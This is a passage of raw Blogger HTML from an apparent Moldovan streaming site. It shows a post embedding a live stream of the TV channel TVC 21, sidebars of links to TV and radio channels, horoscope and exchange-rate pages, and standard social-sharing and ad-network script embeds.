<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s72-c/tvc21.png' itemprop='image_url'/>
<meta content='3611408013876207801' itemprop='blogId'/>
<meta content='6451880058169214917' itemprop='postId'/>
<a name='6451880058169214917'></a>
<h3 class='post-title entry-title' itemprop='name'>
TVC 21 Moldova Online
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<center>

<img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s1600/tvc21.png" width="170" />

</center>

<center>
<b>
<big>
Daca nu se vede apasati Play
</big>
</b>
</center>

<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "1cb1fb7f-537a-4614-9965-ff65a606917e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<center>
<table>
<tr>
<td>
<span class='st_googleplus_hcount' displayText='Google +'></span>
<span class='st_odnoklassniki_hcount' displayText='Odnoklassniki'></span>
<span class='st_vkontakte_hcount' displayText='Vkontakte'></span>
</td>
</tr>
</table>
</center>

<center>
<table>
<tr>
<td>
<span class='st_facebook_hcount' displayText='Facebook'></span>
</td>
<td>
<div class="fb-like" data-send="false" data-layout="button_count" data-width="95" data-show-faces="false" data-font="arial"></div>
</td>
<td>
<span class='st_fbrec_hcount' displaytext='Facebook Recommend'></span>
</td>
<td>
<span class='st_twitter_hcount' displayText='Tweet'></span>
</td>
</tr>
</table>
</center>

<center>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=58cfe8993f5b74001237ef22&product=inline-share-buttons' async='async'></script>
<div class="sharethis-inline-share-buttons"></div>
</center>

<center>

<link href="https://vjs.zencdn.net/7.3.0/video-js.css" rel="stylesheet">
<script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<video id="my-video" class="video-js vjs-big-play-centered" controls preload="auto" width="590" height="330"
  poster="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s1600/tvc21.png" data-setup="{}">
    <source src="http://212.0.217.42/live/disk1/TVC21_24/SA/TVC21_24.m3u8" type='application/x-mpegURL'>

</video>

<script src="https://vjs.zencdn.net/7.3.0/video.js"></script>

</center>

<div style='clear: both;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<center>
<caption><strong><big><big>Canale TV OnLine din Moldova</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/tv-moldova-1-online.html">Moldova 1</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/pro-tv-chisinau-online.html">Pro TV Chisinau</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2019/08/Jurnal-TV.html">Jurnal TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/prime-tv-online.html">Prime TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2015/01/vocea-basarabiei-tv.html">Vocea Basarabiei</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2013/07/rtr-moldova.html">RTR Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/publika-tv-online.html">Publika TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/canal-3-moldova-online.html">Canal 3</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/tv-7-moldova-online.html">TV8 Moldova</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2016/01/ntv-moldova-online.html">NTV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/tv-2-plus-online.html">Canal 2</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/tv-n4-moldova-online.html">TV N4</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/tnt-bravo-online.html">TNT Moldova</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/ren-tv-moldova-online.html">REN TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2016/01/privesceu-online.html">Privesc.EU</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2014/08/tvr-moldova.html">TVR Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/noroc-tv-online.html">Noroc TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2016/09/10tv-moldova-online.html">10TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/tvc-21-moldova-online.html">TVC21</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2016/01/tv-moldova-2-online.html">Moldova 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/sts-moldova-online.html">STS Moldova</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/12/accent-tv-moldova-online.html">Accent TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/busuioc-tv-online.html">Busuioc TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2013/07/gurinel-tv.html">Gurinel TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/euro-tv-chisinau-online.html">Euro TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2012/09/ru-tv-moldova-online.html">RU TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2013/08/minimax-tv-moldova.html">Minimax TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2014/08/mbc-tv-moldova.html">MBC TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2013/12/super-tv-moldova-online.html">Familia Domashniy</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2016/06/agro-tv-moldova.html">Agro TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2017/08/orhei-tv-online.html">Orhei TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2014/08/acasa-tv-moldova.html">Acasa TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2017/05/axial-tv.html">Axial TV</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2017/05/itv-moldova.html">ITV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="https://www.tvmd.info/2014/08/gold-tv-moldova.html">Gold TV Moldova</a></big></b>

</td>

<td>

<b><big><a href="https://www.tvmd.info/2014/08/zona-m-tv-moldova.html">Zona M TV Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="/2016/01/tnt-online.html">ТНТ</a></big></b>

</td>

<td>

<b><big><a href="/2016/01/sts-online.html">СТС</a></big></b>

</td>

</tr>

</table>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center>

<center>
<caption><strong><big><big>Canale TV Sportive Online</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-football-1.html">Матч Футбол 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-football-2.html">Матч Футбол 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-football-3.html">Матч Футбол 3</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-premier.html">Матч Премьер</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-tv.html">Матч ТВ</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2019/01/boec-tv.html">Матч Боец</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-arena.html">Матч Арена</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-igra.html">Матч Игра</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-nash-sport.html">Матч Наш Спорт</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/match-planeta.html">Матч Планета</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/khl-tv.html">КХЛ ТВ</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/khl-tv-hd.html">КХЛ ТВ HD</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/football-1-ua.html">Футбол 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/football-2-ua.html">Футбол 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://sport.tvmd.info/2018/11/digi-sport-1.html">Digi Sport 1</a></big></b>

</td>

<td>

<b><big><a href="http://sport.tvmd.info/2018/11/digi-sport-2.html">Digi Sport 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/eurosport-1.html">Евроспорт 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/eurosport-2.html">Евроспорт 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/setanta-sports.html">Сетанта Спорт</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/setanta-sports-plus.html">Сетанта Спорт Плюс</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/sport-1-ua.html">Спорт 1</a></big></b>

</td>

<td>

<b><big><a href="https://www.sport-tv.biz/2018/12/sport-2-ua.html">Спорт 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/sky-sports-main-event.html">Sky Sports Main Event</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/sky-sports-premier-league.html">Sky Sports Premier</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/sky-sports-football.html">Sky Sports Football</a></big></b>

</td>

<td>

<b><big><a href="https://www.sport-tv.biz/2018/12/super-tennis.html">Super Tennis</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/bt-sport-1.html">BT Sport 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/bt-sport-2.html">BT Sport 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/bt-sport-3.html">BT Sport 3</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/bt-sport-espn.html">BT Sport ESPN</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/belarus-5.html">Беларусь 5</a></big></b>

</td>

<td>

<b><big><a href="http://www.sport-tv.biz/2018/12/qazsport.html">КазСпорт</a></big></b>

</td>

</tr>

</table>
</center>

</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<center>
<caption><strong><big><big>Canale TV OnLine din Romania</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/kanal-d.html">Kanal D</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/06/pro-tv.html">Pro TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2019/08/eurosport-1.html">Eurosport 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2019/08/look-sport.html">Look Sport</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/08/digi-sport-1.html">Digi Sport 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/08/digi-sport-2.html">Digi Sport 2</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2019/06/digi-sport-3.html">Digi Sport 3</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2019/06/digi-sport-4.html">Digi Sport 4</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2019/06/antena-1.html">Antena 1</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2019/06/prima-tv.html">Prima TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/06/tvr-1.html">TVR-1</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/06/tvr-hd.html">TVR HD</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/romania-tv.html">Romania TV</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/realitatea-tv.html">Realitatea TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/b1-tv.html">B1 TV</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/digi-24.html">Digi 24</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/nasul-tv.html">Nasul TV</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2018/03/u-tv.html">U TV</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvro.eu/2019/08/rock-tv.html">Rock TV</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvro.eu/2019/08/magic-tv.html">Magic TV</a></big></b>

</td>

</tr>

</table>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<center>

<center>
<caption><strong><big><big>Canale TV OnLine din Russia</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/tnt.html">ТНТ</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/r1.html">Россия 1</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/ntv.html">НТВ</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/1tv.html">Первый Канал</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/sts.html">СТС</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/matchtv.html">Матч ТВ</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/rentv.html">РЕН ТВ</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/r24.html">Россия 24</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/tvc.html">ТВЦ</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/tv3.html">ТВ3</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.tvru.su/2018/11/5tv.html">Пятый Канал</a></big></b>

</td>

<td>

<b><big><a href="http://www.tvru.su/2018/11/zvezda.html">Звезда</a></big></b>

</td>

</tr>

</table>
</center>

</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center>

<a href="http://www.cursvalutar.ru/" target="_blank" title="Curs Valutar Moldova" alt="Curs Valutar Moldova"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqGm2zWACd0kCPFj23RVOZVBFAP0Dn3G527Altc23LtXkAssqdzVobW-x13VXAoFjVyMGR5vmKpjMZUHKXLIA6jowveeCBfALi3BvZ0rksSr8T_xleDN9tmS2NLb2fPWF3iO_boLCP2EZl/s320/curs-valutar.png" width="230" height="60"/></a>

</center>

<center>
<div id="ok_group_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","55171304980507","{width:287,height:100}");
</script>
</center>

<center>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com/Tvmd.info&amp;width=287&amp;height=100&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=white&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:287px; height:70px;" allowtransparency="true"></iframe>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<caption><strong><big><big>Radiouri OnLine din Moldova</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-noroc.html">Radio Noroc</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/hit-fm-moldova.html">Hit FM Moldova</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2013/05/radio-muz-fm-moldova-online.html">Muz FM Moldova</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/maestro-fm.html">Maestro FM</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/jurnal-fm.html">Jurnal FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/publika-fm.html">Publika FM</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/vocea-basarabiei.html">Vocea Basarabiei</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/12/radio-chisinau.html">Radio Chisinău</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-plai.html">Radio Plai</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/pro-fm-chisinau.html">Pro FM Chișinău</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/kiss-fm.html">Kiss FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-7.html">Radio 7</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-moldova.html">Radio Moldova</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-moldova-muzical.html">Radio Moldova Muzical</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2012/11/radio-zum.html">Radio Zum</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2012/11/radio-moldova-tineret.html">Radio Moldova Tineret</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-nunta.html">Radio Nunta</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-lolo.html">Radio LoLo</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/fresh-fm.html">Fresh FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-21.html">Radio 21</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/discovery-fm.html">Discovery FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/aquarelle-fm.html">Aquarelle FM</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/retro-fm.html">Retro FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/europa-plus.html">Europa Plus</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/megapolis-fm.html">Megapolis FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-sport-moldova.html">Radio Sport</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/prime-fm.html">Prime FM</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2013/02/radio-beat.html">Radio BEAT</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-alla.html">Radio Alla</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-stil.html">Radio Stil</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/micul-samaritean.html">Micul Saamaritean</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-megamix-fm.html">Megamix FM</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-sanatatea.html">Radio Sănătatea</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-prim-glodeni.html">Radio Prim Glodeni</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-dor-causeni.html">Radio DOR Căușeni</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/flor-fm-floresti.html">Flor FM Floreşti</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/ploaia-de-argint.html">Ploaia de Argint</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-albena.html">Radio Albena Taraclia</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/grt-fm-comrat.html">GRT FM Comrat</a></big></b>

</td>

<td>

<b><big><a href="http://www.radiomd.net/2011/11/radio-rmn-transnistria.html">Radio RMN</a></big></b>

</td>

</tr>

</table>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<center>
<caption><strong><big><big>Horoscop Zilnic</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/berbec.html">Berbec</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/balanta.html">Balanta</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/taur.html">Taur</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/scorpion.html">Scorpion</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/gemeni.html">Gemeni</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/sagetator.html">Sagetator</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/rac.html">Rac</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/capricorn.html">Capricorn</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/leu.html">Leu</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/varsator.html">Varsator</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/fecioara.html">Fecioara</a></big></b>

</td>

<td>

<b><big><a href="http://www.horoscop.radiomd.net/2013/07/pesti.html">Pesti</a></big></b>

</td>

</tr>

</table>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<center>
<caption><strong><big><big>Curs Valutar</big></big></strong></caption>
</center>

<center>
<table border="0" width="336">

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/">Curs Valutar</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/convertor-valutar.html">Convertor Valutar</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/calculator-online.html">Calculator Online</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-bnm.html">Curs Valutar BNM</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-moldindconbank.html">MoldindconBank</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-moldova-agroindbank.html">Moldova Agroindbank</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-victoriabank.html">VictoriaBank</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-mobiasbanca.html">MobiasBanca</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-eximbank.html">EximBank</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-procreditbank.html">ProCreditBank</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-fincombank.html">FinComBank</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-energbank.html">EnergBank</a></big></b>

</td>

</tr>

<tr>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-bcr-chisinau.html">BCR Chisinau</a></big></b>

</td>

<td>

<b><big><a href="http://www.cursvalutar.ru/2016/09/curs-valutar-comertbank.html">ComertBank</a></big></b>

</td>

</tr>

</table>
</center>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center>

        <!-- Oblivki teasers block START -->
        <div id="Bo36h44sdtPPQyxZgR5U"></div>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                js.src='//it-pearl.com/js/v1.2/script.min.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Bo36h44sdtPPQyxZgR5U')
        </script>
        <!-- Oblivki teasers block END -->

</center>

<center>
<table>
<tr>
<td>

<b>...::</b>

</td>
<td>

